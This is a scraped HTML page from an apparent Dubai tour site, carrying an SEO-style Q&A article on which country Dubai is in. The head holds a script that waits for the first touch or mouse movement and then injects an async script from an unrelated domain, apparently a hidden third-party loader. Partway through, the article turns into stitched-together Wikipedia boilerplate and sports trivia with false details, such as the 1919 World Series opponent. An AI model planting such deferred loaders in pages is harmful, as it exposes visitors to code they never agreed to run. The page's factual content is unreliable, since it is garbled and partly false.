

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/what-country-is-dubai-in-india-solution.html
body_size: 31743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Country Is Dubai In India? (Solution) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-country-is-dubai-in-india-solution.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Country Is Dubai In India? (Solution) - Best Desert Safari Dubai">
  <meta property="og:description" content="Dubai Dubai دبي Country United Arab Emirates Emirate Dubai Founded by Ubaid bin Saeed and Maktum bin Butti Al Maktoum Subdivisions show Towns villages 17 Dubai is located in the United Arab Emirates, it is not in India as some believe. Dubai is just north of Abu Dhabi and sits on the Persian Gulf. There [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:34+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="25 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html#webpage","url":"https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html","name":"What Country Is Dubai In India? (Solution) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:34+00:00","dateModified":"2022-02-13T16:35:34+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-country-is-dubai-in-india-solution.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Country Is Dubai In India? (Solution)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Country Is Dubai In India? (Solution) Comments Feed" href="/islands/what-country-is-dubai-in-india-solution.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1343">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=1343'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-country-is-dubai-in-india-solution.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fwhat-country-is-dubai-in-india-solution.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u047555e6759cec599f9df720c379d326 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u047555e6759cec599f9df720c379d326:active, .u047555e6759cec599f9df720c379d326:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u047555e6759cec599f9df720c379d326 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u047555e6759cec599f9df720c379d326 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u047555e6759cec599f9df720c379d326 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u047555e6759cec599f9df720c379d326:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0f935ef951cbac30177b0e269c31974f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0f935ef951cbac30177b0e269c31974f:active, .u0f935ef951cbac30177b0e269c31974f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f935ef951cbac30177b0e269c31974f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f935ef951cbac30177b0e269c31974f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0f935ef951cbac30177b0e269c31974f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0f935ef951cbac30177b0e269c31974f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf6b304e59d490edb57d615e8dff1a9a3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf6b304e59d490edb57d615e8dff1a9a3:active, .uf6b304e59d490edb57d615e8dff1a9a3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf6b304e59d490edb57d615e8dff1a9a3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf6b304e59d490edb57d615e8dff1a9a3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf6b304e59d490edb57d615e8dff1a9a3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf6b304e59d490edb57d615e8dff1a9a3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1343 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1343" class="post-1343 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Country Is Dubai In India? (Solution)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Dubai</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Dubai دبي</th>
                      </tr>
                      <tr>
                        <td>Country</td>
                        <td><b>United Arab Emirates</b></td>
                      </tr>
                      <tr>
                        <td>Emirate</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Founded by</td>
                        <td>Ubaid bin Saeed and Maktum bin Butti Al Maktoum</td>
                      </tr>
                      <tr>
                        <td>Subdivisions</td>
                        <td>show Towns villages</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>17</p>
                  <ul>
                    <li>Dubai is located in the <b>United Arab Emirates, it is not in India</b> as some believe. Dubai is just north of Abu Dhabi and sits on the Persian Gulf. There are some places that although important economically or politically is so small and remote that most people could not place them on a map.</li>
                  </ul>
                  <h2>Is Dubai is in India?</h2>
                  <p>Dubai is not in India either. It is very much in the country of The United Arab Emirates which is in the Southeast of the Arabian Peninsula.</p>
                  <h2>Which country is Dubai located in?</h2>
                  <p>Dubai, also spelled Dubayy, city and capital of the emirate of Dubai, one of the wealthiest of the seven emirates that constitute the federation of the United Arab Emirates, which was created in 1971 following independence from Great Britain.</p>
                  <h2>Is Dubai a country or not?</h2>
                  <p>Nope! Dubai is 100%, not a country. The United Arab Emirates, or UAE, IS a country though.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/tE8570sOnNo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Why is Dubai so rich?</h2>
                  <p>Its diverse economy makes Dubai one of the richest in the world. Unlike other states in the region, Dubai&#8217;s economy doesn&#8217;t rely on oil. The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state.</p>
                  <h2>How many Indian are in Dubai?</h2>
                  <p>Over 3,420,000 Indian expats are estimated to be living in the UAE, which is over 38 percent of the total population of the UAE. Indian contact with the emirates that now constitute the UAE dates back several centuries, as a result of trade and commerce between the emirates and India.</p>
                  <h2>Is Dubai the richest city in the world?</h2>
                  <p>In the Middle East and Africa region, Dubai ranked first for combined HNWI private wealth, followed by Tel Aviv, Israel, with a total of $312bn, New World Wealth found. Globally, New York City topped the list with total wealth held reaching $2.9tn as of June 2021.</p>
                  <h2>Is Dubai the richest country in the world?</h2>
                  <p>Dubai began shipping oil in 1969 and before gaining independence from Great Britain in 1971, when it became one of the UAE&#8217;s seven emirates. The UAE is the third-richest country in the world, below Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744.</p>
                  <h2>How many states are in Dubai?</h2>
                  <p>This section provides an overview of the UAE&#8217;s seven emirates: Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah and Fujairah.</p>
                  <h2>Can you wear shorts in Dubai?</h2>
                  <p>What should tourists wear in Dubai? When visiting Dubai as a tourist, you will be glad to know that the dress code in tourist places and hotels isn&#8217;t very strict. Men can wear shorts, pants, shirts, or t-shirts. Women can wear dresses, skirts, shorts, and t-shirts, blouses, tops…</p>
                  <h2>Is there poor in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Poverty in the UAE can be seen in the labor conditions of the working class. Migrants come to Dubai looking for work and send remittances back to their families.</p>
                  <h2>Is Dubai expensive to live?</h2>
                  <p>According to the Mercer Cost of Living, Dubai is an expensive city. It ranked as the 23rd most expensive out of 209 destinations. However, it is about 25% less expensive than New York City – and about 4% less expensive than nearby Abu Dhabi. As such, depending on where you live now, Dubai might look like a bargain.</p>
                  <h2>Does Dubai pay you to live there?</h2>
                  <p>Many people made strong fortunes in Dubai, and even to this day, it&#8217;s a centre of wealth and prosperity. Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax.</p>
                  <h2>Wikipedia, the free encyclopedia</h2>
                  <p>According to Wikipedia, the free encyclopedia. Navigate to the next page Jump to the search results</p>
                  <h2>From today&#8217;s featured article</h2>
                  <p>LM-1 is currently being prepped for launch. Apollo 5 was the unmanned first flight of theApollo Lunar Module(LM), which would later be used to transport men to the moon&#8217;s surface. LM-1 (shown), the first Saturn IBrocket bearing, was launched from Cape Kennedy after a protracted period of delay, which was partly caused by problems in the construction of the LM at Grumman, the rocket&#8217;s builder. During the delays, the original rocket was destroyed and replaced with the one atop which theApollo 1fire that claimed the lives of three astronauts had taken place the day before.</p>
                  <p>Further delays resulted in the countdown beginning on January 21, 1968, with the launch taking place the next day.</p>
                  <p>(Read the entire story.)</p>
                  <h2>Did you know.</h2>
                  <ul>
                    <li>Bulletin board, projects, tools, and activities addressing a wide range of Wikipedia topics are available on the community site. Ask questions about how to use Wikipedia at the help desk. A virtual library, Wikipedia volunteers answer your inquiries on a wide range of topics by acting as virtual librarians</li>
                    <li>Updates and articles about Wikipedia and the Wikimedia Foundation</li>
                    <li>Site news</li>
                    <li>Announcements, updates, articles and press releases a teahouse, where you may ask your first few fundamental questions about contributing to Wikipedia</li>
                    <li>Wikipedia&#8217;s village pump serves as a forum for conversations regarding the site itself, including sections for technical difficulties and policy.</li>
                  </ul>
                  <h2>Wikipedia&#8217;s sister projects</h2>
                  <p>A community of volunteer editors contribute to Wikipedia, which is maintained by theWikimedia Foundation, a non-profit organization that also hosts a variety of other volunteer initiatives, including:</p>
                  <h2>Wikipedia languages</h2>
                  <p>Sports may bring out the best in certain individuals, but not everyone benefits from them. Here are a few examples of athletes whose conduct was less than sportsmanlike. Baseball has received a bad rap as a result of this. On August 3, 1921, eight players from theChicago White Sox, including Shoeless Joe Jackson, were given lifelong bans after being accused of accepting bribes to help the team lose the 1919 World Series to the New York Yankees. Tour de Farce (Funny Tour) Lance Armstrong fought cancer to achieve a record-breaking seven Tour de France victories in his career.</p>
                  <p>Is there too much hustle?</p>
                  <p>a burning desire to succeed In 1997, Mike Tyson was disqualified from a boxing contest and had his boxing license temporarily banned after biting the ears of opponent Evander Holyfield on two separate occasions.</p>
                  <p>What&#8217;s not to love about summer?</p>
                  <h2>Curious Critters</h2>
                  <p>There are many of amazing species to be found all over the planet.</p>
                  <blockquote>
                    <p>It is possible for animals to have numerous heads, and some can slumber for years at a time. We&#8217;re highlighting a few unusual animals that you might not be familiar with.</p>
                  </blockquote>
                  <h2>Podcasts</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/8cQLHNmL8AE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
